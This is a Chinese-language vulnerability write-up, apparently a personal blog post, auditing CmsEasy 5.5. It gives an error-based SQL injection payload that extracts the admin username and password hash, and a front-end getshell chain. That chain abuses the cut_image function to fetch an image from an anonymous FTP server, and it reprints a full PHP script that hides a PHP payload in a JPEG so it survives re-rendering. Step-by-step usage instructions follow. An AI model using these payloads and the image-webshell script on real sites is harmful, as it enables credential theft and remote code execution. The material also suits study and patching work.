
这里直接对所有GET参数的username过滤了单双引号导致最后的sql语句无法被闭合,现在我还是没想到怎么绕过这里,
第一个也是 front中 __construct中的过滤

这里先判断php是否会自动转义引号,这里我有必要解释一下
get_magic_quotes_gpc 是一个 PHP 函数,它在旧版本的 PHP(PHP 5.4 之前)中可用。它用于检查 PHP 配置中是否启用了"魔术引号"(Magic Quotes)功能。魔术引号是 PHP 中引入的一个功能,用于自动转义传入数据中的字符(例如,来自表单提交或外部来源的数据),以帮助防止 SQL 注入和其他安全漏洞。
如果启用了魔术引号(get_magic_quotes_gpc() 返回 1 或 true),PHP 会自动在
$_GET、$_POST、$_COOKIE和 $_REQUEST 数组中的传入数据添加转义斜杠(\)。这种转义是为了使数据在 SQL 查询中使用时更安全。
如果禁用了魔术引号(get_magic_quotes_gpc() 返回 0 或 false),PHP 不会自动添加转义斜杠
然而,魔术引号存在许多问题,本函数已自 PHP 7.4.0 起弃用,自 PHP 8.0.0 起移除
回到正题,从上面的代码看出,上面的代码对所有请求的参数都进行了引号转义导致注入困难
第三处过滤
在该路由中获取数据处,根据前面的规则,找打该路由
lib\admin\admin_act.php

$user=$user->getrow(array('username'=>front::post('username'),'password'=>md5(front::post('password'))));
这里传递的是一个有键值的字典
一直跟进
lib\inc\table.php

key进行了html实体的转义
对key和value都进行了关键字过滤
从这三处过滤,我觉得过滤字符串我还是没啥头绪,急需指点
celive sql注入
我在一篇文章中找到了sql注入的点
https://vulners.com/seebug/SSV:94004
但是我在里面并没有注入成功,所以我研究起了代码
文章给出的exp是这样的
链接:
http://localhost/CmsEasy_5.5_UTF-8_20140718/celive/live/header.php
POST:
xajax=LiveMessage&xajaxargs[0][name]=1',(SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(select concat(username,0x23,password) from cmseasy_user where groupid=2 limit 1))a from information_schema.tables group by a)b),'','','','1','127.0.0.1','2')#
文章说没有过滤,但是我在调试时发现引号被 addslashes 过滤
体现在 celive\include\common.inc.php 中

文章第一个漏洞处体现在 celive\include\xajax.inc.php

文件上传漏洞
分析
这是在一篇文章看到的
https://www.cnblogs.com/yx20145312/p/7020516.html
起初按照他的做法,确实可以上传文件,而且后缀也是php
但是…
最终也是执行失败了,而且根本找不到图片中我设定的 "马"
最后通过我仔细的源码审计我发现…

这里作者将分割符 & 都打成两个不一样的字符,复制上去能用才有鬼
而且参数是根据自己的远程图片的信息来定的,而就是说这些参数都是变量,都是根据图片自身来设定,不能完全照抄
所以我们重新来审计一下全过程
漏洞点在 index.php?case=tool&act=cut_image
而根据路由规则, 这个文件在 tool_act.php 中tool_act 类的 cut_image_action 方法
此漏洞利用需要布置一个ftp服务器,并且需要可以匿名登录,在匿名用户的目录放置一个图片马
在window搭建你可以参考这篇文章https://www.cnblogs.com/yx20145312/p/7020516.html
也可以在网上寻找答案
先说一个这个api是干嘛的,这样才能更好理解漏洞的成因
通过代码的分析,发现其是一个裁剪图片的功能, 至于作者设计时是不是开放远程还是只针对本地图片我们就不得而知了
POST : index.php?case=tool&act=cut_image
pic=test.png
w=2 # 输出图像的宽
h=2 # 输出图像的高
x1=0 # 输入图像的 x 轴
y1=0 # 输入图像的 y 轴
x2=700 # 输入图像的另一个 x 轴
y2=1120 # 输入图像的另一个 y 轴
简单来说, x1,y1,x2,y2 决定了源图像的大小和位置,而 pic 是我们输入的图片
这里给出一次请求

源图片是这样的

而裁剪后是这样的

也就是说
w=100
h=100
x1=0
y1=0
x2=300
y2=300

将一个300 * 300 的图像(x1,y2,x2,y3指定),放入了100 * 100 的盒子里(w,h指定),结果就是等比例缩小了
那么现在看源码

如果base_url设置空(默认设置为空),那么len变量值就为 1
下面会判断 pic 参数是否为http,如果不是,就去掉开头为len长度的变量
比如 len如果为3 pic=123ftp://127.0.0.1 最后就会变成 pic=ftp://127.0.0.1
此时我们的len为1那么只需要在前面填上一个垃圾数据即可
pic=1ftp://127.0.0.1

$thumb->set(front::$post['thumb'],'jpg');
这里获取文件的一些信息
$img=$thumb->create_image(
$thumb->im,
$_POST['w'],
$_POST['h'],
0,
0,
$_POST['x1'],
$_POST['y1'],
$_POST['x2'] -$_POST['x1'],
$_POST['y2'] -$_POST['y1']
);
这里对图像继续裁剪返回一个裁剪后的图像
这里最终调用的函数其实是这个,你跟进也是能看到的,我的是排版了的

file_put_contents(ROOT.'/'.$save_file,ob_get_contents());
这里对输出裁剪后的图像进行保存
困惑
原本我以为到这已经结束了,没想到真正的后头戏现在才开始
我发现上传上去的图片马都被二次渲染了,原本的一句话早已经不见了踪影
原本的想法是先上传一张,然后对比裁剪后的看哪里相同,结果发现,根本没用…
直觉告诉我,问题就出在 ImageCopyResampled函数上
于是上网找到了方法
突破php 的imagecopyresampled 和imagecopyresized 实现图片马 JPG
但是…

这个脚本告诉我,他失败了
于是, 我再次遨游于网络的海洋
功夫不负有心人!上文章
CmsEasy前台无限制GetShell【Getshell的补充说明】

博客上说,传递图片的时候不能带路径,也就是说必须于脚本同一个目录才能生效
这里说下如何使用脚本
脚本
<?php
/*
The algorithm of injecting the payload into the JPG image, which will keep unchanged after transformations
caused by PHP functions imagecopyresized() and imagecopyresampled().
It is necessary that the size and quality of the initial image are the same as those of the processed
image.
1) Upload an arbitrary image via secured files upload script
2) Save the processed image and launch:
php jpg_payload.php <jpg_name.jpg>
In case of successful injection you will get a specially crafted image, which should be uploaded again.
Since the most straightforward injection method is used, the following problems can occur:
1) After the second processing the injected data may become partially corrupted.
2) The jpg_payload.php script outputs "Something's wrong".
If this happens, try to change the payload (e.g. add some symbols at the beginning) or try another
initial image.
Sergey Bobrov @Black2Fan.
See also:
https://www.idontplaydarts.com/2012/06/encoding-web-shells-in-png-idat-chunks/
*/
$miniPayload = '<?php phpinfo();?>'; # 这里写入一句话
if(!extension_loaded('gd') || !function_exists('imagecreatefromjpeg')) {
die('php-gd is not installed');
}
print_r($argv);
// exit;
if(!isset($argv[1])) {
die('php jpg_payload.php <jpg_name.jpg>');
}
set_error_handler("custom_error_handler");
for($pad = 0; $pad < 1024; $pad++) {
$nullbytePayloadSize = $pad;
$dis = new DataInputStream($argv[1]);
$outStream = file_get_contents($argv[1]);
$extraBytes = 0;
$correctImage = TRUE;
if($dis->readShort() != 0xFFD8) {
die('Incorrect SOI marker');
}
while((!$dis->eof()) && ($dis->readByte() == 0xFF)) {
$marker = $dis->readByte();
$size = $dis->readShort() - 2;
$dis->skip($size);
if($marker === 0xDA) {
$startPos = $dis->seek();
$outStreamTmp =
substr($outStream, 0, $startPos) .
$miniPayload .
str_repeat("\0",$nullbytePayloadSize) .
substr($outStream, $startPos);
checkImage('_'.$argv[1], $outStreamTmp, TRUE);
if($extraBytes !== 0) {
while((!$dis->eof())) {
if($dis->readByte() === 0xFF) {
if($dis->readByte !== 0x00) {
break;
}
}
}
$stopPos = $dis->seek() - 2;
$imageStreamSize = $stopPos - $startPos;
$outStream =
substr($outStream, 0, $startPos) .
$miniPayload .
substr(
str_repeat("\0",$nullbytePayloadSize).
substr($outStream, $startPos, $imageStreamSize),
0,
$nullbytePayloadSize+$imageStreamSize-$extraBytes) .
substr($outStream, $stopPos);
} elseif($correctImage) {
$outStream = $outStreamTmp;
} else {
break;
}
if(checkImage('payload_'.$argv[1], $outStream)) {
die('Success!');
} else {
break;
}
}
}
}
unlink('payload_'.$argv[1]);
die('Something\'s wrong');
function checkImage($filename, $data, $unlink = FALSE) {
global $correctImage;
file_put_contents($filename, $data);
$correctImage = TRUE;
imagecreatefromjpeg($filename);
if($unlink)
unlink($filename);
return $correctImage;
}
function custom_error_handler($errno, $errstr, $errfile, $errline) {
global $extraBytes, $correctImage;
$correctImage = FALSE;
if(preg_match('/(\d+) extraneous bytes before marker/', $errstr, $m)) {
if(isset($m[1])) {
$extraBytes = (int)$m[1];
}
}
}
class DataInputStream {
private $binData;
private $order;
private $size;
public function __construct($filename, $order = false, $fromString = false) {
$this->binData = '';
$this->order = $order;
if(!$fromString) {
if(!file_exists($filename) || !is_file($filename))
die('File not exists ['.$filename.']');
$this->binData = file_get_contents($filename);
} else {
$this->binData = $filename;
}
$this->size = strlen($this->binData);
}
public function seek() {
return ($this->size - strlen($this->binData));
}
public function skip($skip) {
$this->binData = substr($this->binData, $skip);
}
public function readByte() {
if($this->eof()) {
die('End Of File');
}
$byte = substr($this->binData, 0, 1);
$this->binData = substr($this->binData, 1);
return ord($byte);
}
public function readShort() {
if(strlen($this->binData) < 2) {
die('End Of File');
}
$short = substr($this->binData, 0, 2);
$this->binData = substr($this->binData, 2);
if($this->order) {
$short = (ord($short[1]) << 8) + ord($short[0]);
} else {
$short = (ord($short[0]) << 8) + ord($short[1]);
}
return $short;
}
public function eof() {
return !$this->binData||(strlen($this->binData) === 0);
}
}
?>
需要先上传图片 (需要jpg图片,这里我改了后缀,其实改不改都可以,最后要给脚本传递jpg的图片)

然后把上传上去的图片下载下来作为脚本的参数
然后将图片放在与脚本同一目录下
php payload.php 1694764156416.jpg
然后会在目录下生成一张图片马
在把这个图片马上传上去 (我的其他参数没动)

访问下图片马

别的不说,NB
exp
这里总结一下大概步骤
先准备一张 jpg 类型的图片,然后上传到cmseasy,然后下载下来那张上传后的图片(此时这张图片不是原来那张了,而是经过了二次渲染)
将图片给脚本执行(需要与脚本同一目录),payload执行的语句可以在脚本中修改
将脚本生成的图片再上传上去,访问执行



